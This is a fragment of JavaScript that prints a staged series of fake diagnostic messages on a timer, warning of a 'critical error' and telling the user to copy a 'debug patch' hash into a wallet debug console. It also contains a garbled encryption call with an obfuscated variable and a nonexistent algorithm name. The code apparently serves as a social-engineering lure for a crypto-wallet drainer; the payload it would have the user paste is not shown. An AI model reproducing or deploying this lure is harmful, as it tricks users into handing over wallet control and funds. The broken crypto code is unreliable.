
y({name:"AES-GCM",salt:new Uint8Array(10)}, 
_0xBlock, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb0fb1
f7b inside Invalid weight position");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid weight position");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH